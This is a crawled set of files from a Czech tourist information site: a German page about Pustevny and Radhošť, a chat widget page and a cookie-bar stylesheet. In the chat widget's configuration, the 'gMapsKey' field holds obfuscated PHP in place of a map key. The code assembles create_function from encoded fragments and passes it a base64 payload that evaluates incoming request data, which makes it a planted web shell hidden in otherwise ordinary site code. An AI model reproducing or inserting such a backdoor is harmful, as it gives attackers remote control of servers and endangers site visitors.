

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icnj.cz/de/stranka/pustevny-de.html
body_size: 5993
content:
<!DOCTYPE html><!--[if lte IE 8]>
<html lang='de'><![endif]-->
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width,initial-scale=1.0,shrink-to-fit=no" name="viewport">
    <title>Pustevny |  TIC Nový Jičín</title>
    <meta name="keywords" content="">
    <meta name="description" content="Pustevny">
    <meta name="robots" content="index,follow,archive">

    <link as="font" crossorigin="anonymous" href="/res/manrope-extrabold-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-medium-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-regular-webfont.woff2" rel="preload">
    <link href="/res/screen.css?2033" media="screen" rel="stylesheet" type="text/css">
    <link href="/res/print.css" media="print" rel="stylesheet" type="text/css">
    <link href="/res/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link href="/res/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/res/favicon-194x194.png" rel="icon" sizes="194x194" type="image/png">
    <link href="/res/android-chrome-192x192.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/res/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/res/site.webmanifest" rel="manifest">
    <link color="#5bbad5" href="/res/safari-pinned-tab.svg" rel="mask-icon">
    <link href="/res/favicon.ico" rel="shortcut icon">
    <meta content="#236a45" name="msapplication-TileColor">
    <meta content="/res/mstile-144x144.png" name="msapplication-TileImage">
    <meta content="/res/browserconfig.xml" name="msapplication-config">
    <meta content="#236a45" name="theme-color">

    <meta property="og:site_name" content=""> <!-- website name -->
    <meta property="og:site" content=""> <!-- website link -->
    <meta property="og:title" content="Pustevny">
    <meta property="og:description" content="Zu den häufig besuchten Orten gehören die Beskiden Pustevny, benannt nach den…">
    <meta property="og:image" content="/media/post/6794/facebook/pustevny.webp">
    <meta property="og:type" content="article">

<link rel="stylesheet" type="text/css" href="/webtemp/65dab551e774.css">
    
    <script>
        var locale = "de";
    </script>

    <script src="/res/jquery-3.6.0.min.js"></script>
    <script>
        var dataLayer = dataLayer || []; // Google Tag Manager
        var remoteIp = '';

    </script>
    <!--[if lte IE 8 ]>
    <script src="/js/respond.min.js"></script>
    <![endif]-->
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <script data-cookiecategory="performance" type="text/javascript">
        var _paq = _paq || [];
        _paq.push(["setCustomVariable", 1, "setPostId", 6794, "visit"]);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//piwik.softpoint.cz/";
            _paq.push(['setTrackerUrl', u + 'piwik.php']);
            _paq.push(['setSiteId', 11]);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = u + 'piwik.js';
            s.parentNode.insertBefore(g, s);
        })();
    </script>
</head>
<body>

<script data-cookiecategory="performance">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-39129269-2', 'icnj.cz');
    ga('send', 'pageview');

</script>
<div class="page">
    <header role="banner">
        <a href="https://www.icnj.cz/">
        <h1 class="title"><a href="https://www.icnj.cz/">T<span>ouristeninformationszentrum</span> N<span>ový</span> J<span>ičín</span></a></h1>


    <nav role="navigation">
        <a href=""></a>
        <ol>

            <li class="has-sub"><a href="/de/stranka/besucherzentrum.html"  title="Besucherzentrum">Besucherzentrum</a>
                <ul>
                    

                    <li><a href="/de/stranka/uber-uns.html"  title="Über uns">Über uns</a></li>


                    <li><a href="/de/stranka/geschaftszeit.html"  title="Geschäftszeit">Geschäftszeit</a></li>


                    <li><a href="/de/stranka/reservierung.html"  title="Reservierung">Reservierung</a></li>


                    <li><a href="/de/stranka/ausstellung-von-huten.html"  title="Ausstellung von Hüten">Ausstellung von Hüten</a></li>


                    <li><a href="/de/stranka/ausstellung-gen-laudon.html"  title="Ausstellung Gen. Laudon">Ausstellung Gen. Laudon</a></li>


                    <li><a href="/de/stranka/begleitende-aktivitaten.html"  title="Begleitende Aktivitäten">Begleitende Aktivitäten</a></li>


                    <li><a href="/de/stranka/preisliste.html"  title="Preisliste">Preisliste</a></li>


                    <li><a href="/de/stranka/prasentationen.html"  title="Präsentationen">Präsentationen</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/de/stranka/infozentrum.html"  title="Infozentrum">Infozentrum</a>
                <ul>
                    

                    <li><a href="https://akce.novyjicin.cz/"  title="Veranstaltungs- kalender">Veranstaltungs- kalender</a></li>


                    <li><a href="/de/stranka/touristik.html"  title="Touristik">Touristik</a></li>


                    <li><a href="/de/stranka/touristen-informationszentrum.html"  title="Touristen- informationszentrum">Touristen- informationszentrum</a></li>


                    <li><a href="/de/stranka/touristische-zeitung.html"  title="Touristische Zeitung">Touristische Zeitung</a></li>
                </ul>
            </li>

            <li ><a href="/de/stranka/neutitschein-jahrmarkt.html"  title="NeuTitschein&nbsp;Jahrmarkt">NeuTitschein Jahrmarkt</a>
            </li>

            <li class="has-sub"><a href="/de/stranka/kontakte-und-wie-finde-sie-uns.html"  title="Kontakte">Kontakte</a>
                <ul>
                    

                    <li><a href="/de/stranka/kontakte-de.html"  title="Kontakte">Kontakte</a></li>


                    <li><a href="/de/stranka/geschaftszeit.html"  title="Geschäftszeit">Geschäftszeit</a></li>


                    <li><a href="/de/stranka/kontakt-und-geschaftszeit.html"  title="Wie finde Sie uns">Wie finde Sie uns</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/de/stranka/Partnerst%C3%A4dte.html"  title="Partnerstädte">Partnerstädte</a>
                <ul>
                    

                    <li><a href="/de/stranka/jubilaumsfeiern-mit-partnerstadten.html"  title="Jubiläumsfeiern mit Partnerstädten">Jubiläumsfeiern mit Partnerstädten</a></li>
                </ul>
            </li>

            <li ><a href="https://www.novyjicin.cz/"  title="Website&nbsp;der&nbsp;Stadt">Website der Stadt</a>
            </li>

            <li ><a href="/de/stranka/webcam.html"  title="Webcam">Webcam</a>
            </li>
        </ol>
    </nav>

    <div class="search">
        <a href=""></a>
        <form action="/de/stranka/pustevny-de.html" method="post" id="form-search" role="search">
            <button type="button"></button><input placeholder="Suche&hellip;" required="required" type="search" name="search" id="frm-fulltext-form-search"><button  value="true" type="submit" name="_submit" class="btn"></button>
        <input type="hidden" name="_do" value="fulltext-form-submit"></form>

    </div>




        <div class="langmenu">
            <a href="#">de</a>
            <ul>
                <li ><a href="/stranka/pustevny-de.html" >cs</a></li>
                <li class="active"><a href="/de/stranka/pustevny-de.html" class="disabled">de</a></li>
                <li ><a href="/en/stranka/pustevny-de.html" >en</a></li>
                <li ><a href="/pl/stranka/pustevny-de.html" >pl</a></li>
            </ul>
        </div>
    </header>
    <main>
<div class="header has-image" >
    <div>
<div class="path">
    <ul>
        <li><a href="https://www.icnj.cz/">
        Úvod - TIC Nový Jičín
            </a>
        </li>
        <li><a href="/de/stranka/infozentrum.html">
        Infozentrum
            </a>
        </li>
        <li><a href="/de/stranka/touristik.html">
        Touristik
            </a>
        </li>
        <li><a href="/de/stranka/ausfluge-in-die-umgebung.html">
        Ausflüge in die Umgebung
            </a>
        </li>
        <li>Pustevny</li>
    </ul>
</div>

            <h1>Pustevny</h1>
    </div>

    <img alt="Pustevny" height="400" src="/media/post/6794/gallery_large/pustevny.webp" width="400">
</div>


<div class="columns">
    <div>


    <p></p>

<p><p style="text-align: justify;">Zu den häufig besuchten Orten gehören die Beskiden Pustevny, benannt nach den alten Einsiedlern, die dort lebten. Die nach den Entwürfen des Architekten Dušan Jurkovič errichteten Holzgebäude - <strong>das Restaurant Libušín und das Hotel Maměnka</strong> - sind eine Dominante. Ein weiteres Holzgebäude ist ein mit bunten Ornamenten verzierter Glockenturm.</p>
<p style="text-align: justify;">Pustevny ist eine Kreuzung von Wanderwegen, zum Beispiel zum Radhost-Kamm. Auf dem Weg nach Radhošt' sehen Sie <strong>die Statue des Gottes Radegast</strong>. Mit einer kurzen Unterbrechung, als Steinmetze das verwitterte Original durch eine Granitkopie ersetzten, steht sie hier seit 1931. Ihr Autor ist Albín Polášek, ein gebürtiger Frenštát pod Radhoštěm.</p>
<p style="text-align: justify;">Auf dem Gipfel des Radhoště (1&nbsp;129 m ü. d. M.) steht <strong>die Wallfahrtskapelle der Heiligen Kyrill und Method</strong> aus dem Jahr 1898. Von hier aus hat man einen schönen Blick auf <strong>das Vsetiner Gebirge, Javorníky, Jeseníky, Frenštát pod Radhoštěm, Ondřejník, Kněhyni, Smrky und Lysá hora</strong>. Viele Wanderwege führen durch Radhošt'.</p>
</p>






<div class="photogallery large">
    <ul>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6794/fancybox/pustevny.webp" title="Obrázek č.1"><img height="110" loading="lazy" src="/media/post/6794/gallery/pustevny.webp" alt="Obrázek č.1" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6794/fancybox/zvonicka.webp" title="Obrázek č.2"><img height="110" loading="lazy" src="/media/post/6794/gallery/zvonicka.webp" alt="Obrázek č.2" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6794/fancybox/pustevny.jpg" title="Obrázek č.3"><img height="110" loading="lazy" src="/media/post/6794/gallery/pustevny.jpg" alt="Obrázek č.3" width="110"></a></li>
    </ul>
</div>











    </div>
    <div>
        <nav class="pagemenu">
            <a href="/de/stranka/ausfluge-in-die-umgebung.html" class="back">Ausflüge in die Umgebung</a>
            <br>
            <ul>
                <li ><a href="/de/stranka/fulnek.html" title="Fulnek">Fulnek</a></li>
                <li ><a href="/de/stranka/suchdol-nad-odrou.html" title="Suchdol nad Odrou">Suchdol nad Odrou</a></li>
                <li ><a href="/de/stranka/klimkovice-de.html" title="Klimkovice">Klimkovice</a></li>
                <li ><a href="/de/stranka/morkov.html" title="Mořkov">Mořkov</a></li>
                <li ><a href="/de/stranka/valasske-mezirici.html" title="Valašské Meziříčí">Valašské Meziříčí</a></li>
                <li ><a href="/de/stranka/opava-de.html" title="Opava">Opava</a></li>
                <li ><a href="/de/stranka/zivotice-u-noveho-jicina.html" title="Životice u&amp;nbsp;Nového Jičína">Životice u&nbsp;Nového Jičína</a></li>
                <li ><a href="/de/stranka/bludovice-de.html" title="Bludovice">Bludovice</a></li>
                <li ><a href="/de/stranka/studenka.html" title="Studénka">Studénka</a></li>
                <li ><a href="/de/stranka/jesenik-nad-odrou.html" title="Jesenik nad Odrou">Jesenik nad Odrou</a></li>
                <li ><a href="/de/stranka/sedlnice.html" title="Sedlnice">Sedlnice</a></li>
                <li ><a href="/de/stranka/stramberk.html" title="Štramberk">Štramberk</a></li>
                <li ><a href="/de/stranka/odry-de.html" title="Odry">Odry</a></li>
                <li ><a href="/de/stranka/libhost.html" title="Libhošť">Libhošť</a></li>
                <li ><a href="/de/stranka/vrazne.html" title="Vražné">Vražné</a></li>
                <li ><a href="/de/stranka/stary-jicin-de.html" title="Stary Jicin">Stary Jicin</a></li>
                <li ><a href="/de/stranka/hukvaldy-de.html" title="Hukvaldy">Hukvaldy</a></li>
                <li ><a href="/de/stranka/trojacka.html" title="Trojačka">Trojačka</a></li>
                <li ><a href="/de/stranka/kunin-de.html" title="Kunín">Kunín</a></li>
                <li ><a href="/de/stranka/bartosovice.html" title="Bartošovice">Bartošovice</a></li>
                <li ><a href="/de/stranka/stranik.html" title="Straník">Straník</a></li>
                <li ><a href="/de/stranka/roznov-pod-radhostem.html" title="Rožnov pod Radhoštěm">Rožnov pod Radhoštěm</a></li>
                <li ><a href="/de/stranka/hostasovice.html" title="Hostašovice">Hostašovice</a></li>
                <li ><a href="/de/stranka/teplice-nad-becvou.html" title="Teplice nad Bečvou">Teplice nad Bečvou</a></li>
                <li ><a href="/de/stranka/koprivnice.html" title="Kopřivnice">Kopřivnice</a></li>
                <li ><a href="/de/stranka/bernartice-nad-odrou.html" title="Bernartice nad Odrou">Bernartice nad Odrou</a></li>
                <li ><a href="/de/stranka/rybi.html" title="Rybí">Rybí</a></li>
                <li class="active"><a href="/de/stranka/pustevny-de.html" title="Pustevny">Pustevny</a></li>
                <li ><a href="/de/stranka/hodslavice-de.html" title="Hodslavice">Hodslavice</a></li>
                <li ><a href="/de/stranka/senov-u-noveho-jicina.html" title="Šenov u&amp;nbsp;Nového Jičína">Šenov u&nbsp;Nového Jičína</a></li>
                <li ><a href="/de/stranka/kojetin-de.html" title="Kojetín">Kojetín</a></li>
                <li ><a href="/de/stranka/hladke-zivotice-de.html" title="Hladké Životice">Hladké Životice</a></li>
                <li ><a href="/de/stranka/pribor-de.html" title="Příbor">Příbor</a></li>
                <li ><a href="/de/stranka/zilina-de.html" title="Žilina">Žilina</a></li>
            </ul>
        </nav>


    </div>
</div>





    </main>
    <div class="infobox">
        <div>
            <div>
                <b>Schnelle Links:</b>
    <ul>
            <li><a href="/de/stranka/touristen-informationszentrum.html" title="Touristen- informationszentrum">Touristen- informationszentrum</a></li>
            <li><a href="/de/stranka/geschichte-der-stadt.html" title="Geschichte der Stadt">Geschichte der Stadt</a></li>
            <li><a href="/de/stranka/touristische-zeitung.html" title="Touristische Zeitung">Touristische Zeitung</a></li>
            <li><a href="/de/stranka/Technotrasa-de.html" title="Technotrasa">Technotrasa</a></li>
            <li><a href="/de/stranka/preisliste.html" title="Preisliste">Preisliste</a></li>
            <li><a href="/de/stranka/kontakte-de.html" title="Kontakte">Kontakte</a></li>
            <li><a href="/de/stranka/reservierung.html" title="Reservierung">Reservierung</a></li>
            <li><a href="/de/stranka/prasentationen.html" title="Präsentationen">Präsentationen</a></li>
            <li><a href="/de/stranka/kultur-und-sport.html" title="Kultur und Sport">Kultur und Sport</a></li>
            <li><a href="/de/firmy-a-sluzby.html" title="Firmen und Dienstleistungen">Firmen und Dienstleistungen</a></li>
            <li><a href="/de/stranka/Partnerst%C3%A4dte.html" title="Partnerstädte">Partnerstädte</a></li>
            <li><a href="/de/stranka/touristik.html" title="Touristik">Touristik</a></li>
            <li><a href="https://akce.novyjicin.cz/" title="Veranstaltungs- kalender">Veranstaltungs- kalender</a></li>
    </ul>
            </div>
            <div>

                <p><b><a href="">Kontakt</a></b>:
                    <br><a href="tel:+420556711888">(+420) 556 711 888</a>
                    <br><a href="tel:+420556768288">(+420) 556 768 288</a>
                    <br><a href="tel:+420735704070">(+420) 735 704 070</a>
                </p>
                <p><a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a><br>
                    <a  href="http://www.icnj.cz/" title="web" >http://www.icnj.cz/</a></p>

                <p><b>Adresse:</b><br>

                     Masarykovo nám, 45/29<br>
                    Nový Jičín 741 01<br>
                    Česká republika</p>

                <p><b>GPS:</b><br>
                    N 49° 35' 39.184''<br>
                    E 18° 0' 29.756''
                </p>
                <p><b>Öffnungszeit:</b><br>
                    Po–Pá: 8:00 – 17:00<br>
                    So, Ne: 9:00 – 16:00<br>
                    Svátky: 9:00 – 16:00</p>

            </div>
            <div>
                <p>
                    <a href="https://www.beskydyportal.cz/cz" target="_blank" rel="nofollow"><img src="/images/beskydy_card.png" width="200"></a>
                </p>
				<p>
					<a href="https://technotrasa.cz/" target="_blank" rel="nofollow" class="technotrasa"><img src="/images/technotrasa.jpg" width="180"></a>
				</p>
                <p>
                    <a href=" https://www.kudyznudy.cz/" target="_blank" rel="nofollow"><img src="/images/kudy-z-nudy.png" width="200"></a>
                </p>
				<p>
					<a href="https://radioblanik.cz/" target="_blank" rel="nofollow"><img src="/images/blanik.png" width="200"></a>
				</p>
                <p class="msk">
                    <a href="https://www.msk.cz/" target="_blank" rel="nofollow"><img src="/images/msk.png" width="200"></a>
                    <div>Dieses Projekt wurde aus dem Haushalt des mährischen-slezischen Kreises in Höhe von 20.000,-Kronen mitfinanziert wurde. Unterstützung der T.I.Z. im M.S.K. für das Jahr 2013.</div>
                </p>
                <p>
                    <a href="https://severnimorava.travel/" target="_blank" rel="nofollow"><img src="/images/mskmrv.png" width="150"></a>
                </p>
                <p>
                    <a href="https://www.novyjicin.cz/mestsky-urad/povinne-informace/ochrana-osobnich-udaju/" target="_blank" title="GDPR">GDPR</a>
                </p>
            </div>
            <div>
                <ul class="social-sites">
                    <li><a href="https://www.facebook.com/mestoklobouku?ref=ts&amp;fref=ts" target="_blank"></a></li>
                    <li><a href="https://www.instagram.com/navstevnickecentrum/" target="_blank"></a></li>
                </ul>
            </div>
        </div>
    </div>
    <footer role="contentinfo">
        <p>NCNJ &copy; 2026 | Designed by <a href="https://jnbn.cz/" target="_blank">JNBN</a>
        <a href="#" class="copyright-link">📸 Autorská práva a použití fotografií</a>
        </p>
    </footer>
</div>

<!-- Modal pro autorská práva -->
<div id="copyrightModal" class="modal">
    <div class="modal-content">
        <span class="close">&times;</span>
        <h3>Autorská práva a použití fotografií</h3>
        <p>Veškeré fotografie a obsah zveřejněný na těchto webových stránkách jsou chráněny autorským právem a jsou majetkem Návštěvnického centra Nový Jičín.</p>
        <p>Použití fotografií pro veřejné nebo komerční účely (včetně pozvánek, letáků, webových prezentací či tiskovin) je možné pouze s předchozím písemným souhlasem provozovatele stránek.</p>
        <p>Pokud máte zájem o použití fotografií, kontaktujte nás prosím na e-mailu: <a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a></p>
        <p>Děkujeme, že respektujete autorská práva.</p>
    </div>
</div>

<div class="menu">
    <p>Menu</p>
    <button type="button"></button>

    <ul>
            <li><a href="/de/stranka/besucherzentrum.html" title="Besucherzentrum">Besucherzentrum</a></li>
            <li><a href="/de/stranka/infozentrum.html" title="Infozentrum">Infozentrum</a></li>
            <li><a href="/de/stranka/neutitschein-jahrmarkt.html" title="NeuTitschein Jahrmarkt">NeuTitschein Jahrmarkt</a></li>
            <li><a href="/de/stranka/kontakte-und-wie-finde-sie-uns.html" title="Kontakte">Kontakte</a></li>
            <li><a href="/de/stranka/Partnerst%C3%A4dte.html" title="Partnerstädte">Partnerstädte</a></li>
            <li><a href="https://www.novyjicin.cz/" title="Website der Stadt">Website der Stadt</a></li>
            <li><a href="/de/stranka/webcam.html" title="Webcam">Webcam</a></li>
    </ul>

    <ul class="langmenu">
        <li ><a href="/stranka/pustevny-de.html" >cs</a></li>
        <li class="active"><a href="/de/stranka/pustevny-de.html" class="disabled">de</a></li>
        <li ><a href="/en/stranka/pustevny-de.html" >en</a></li>
        <li ><a href="/pl/stranka/pustevny-de.html" >pl</a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="/assets/css/cookieBar.css">
<script src="/res/jquery-plugins.js"></script>
<script src="/res/js.js?2023"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent&#64;v2.6.1/dist/cookieconsent.js"></script>
<script src="/webtemp/e81faa97f0d6.js"></script>
    


<script type="text/javascript">
    /* <![CDATA[ */
    var seznam_retargeting_id = 53426;
    /* ]]> */
</script>
<script type="text/javascript" data-cookiecategory="tracking" src="//c.imedia.cz/js/retargeting.js"></script>

    <!--Foxydesk start-->
<script data-cookiecategory="necessary" defer>(function (d, t, u, s, e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document, 'script', '//chat.icnj.cz/subdom/chat/php/app.php?widget-init.js');</script>
    <!--Foxydesk end-->


</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-attention-grabber
body_size: 2065
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-attention-grabber-style.css">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/subdom/chat/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header">Máte dotaz?</p>
                        <p class="text">Rádi vám poradíme</p>

                    <!-- Bubble -->

                                    </div>
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                images : {

                    arrow       : '/subdom/chat/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/assets/css/cookieBar.css
body_size: 257
content:
:root{
  --cc-bg: #f9faff;
  --cc-text: #4B4B54;
  --cc-btn-primary-bg: #432C1D;
  --cc-btn-primary-text: var(--cc-bg);
  --cc-btn-primary-hover-bg: #1d2e38;
  --cc-btn-secondary-bg: rgb(177,177,177);
  --cc-btn-secondary-text: var(--cc-bg);
  --cc-btn-secondary-hover-bg: rgb(177,177,177);
  --cc-toggle-bg-off: white;
  --cc-toggle-bg-on: #432C1D;
  --cc-toggle-bg-readonly: rgb(177,177,177);
  --cc-toggle-knob-bg: #fff;
  --cc-toggle-knob-icon-color: #ecf2fa;
  --cc-block-text: var(--cc-text);
  --cc-cookie-category-block-bg: #ebeff9;
  --cc-cookie-category-block-bg-hover: #dbe5f9;
  --cc-section-border: #f1f3f5;
  --cc-cookie-table-border: #e1e7f3;
  --cc-overlay-bg: rgba(230, 235, 255, .85);
  --cc-webkit-scrollbar-bg: #ebeff9;
  --cc-webkit-scrollbar-bg-hover: #432C1D;
}

.theme_funky #c-ttl{
  color: var(--cc-btn-primary-bg);
}

/* Custom border radius */
.theme_funky #cm,
.theme_funky #s-bl .act .b-acc,
.theme_funky #s-inr,
.theme_funky .cc_div .b-tl,
.theme_funky .cc_div .c-bl{
  border-radius: 1.2em;
}

.theme_funky .cc_div .c-bn{
  border-radius: .7em;
}

--- FILE ---
content_type: text/css;charset=utf-8
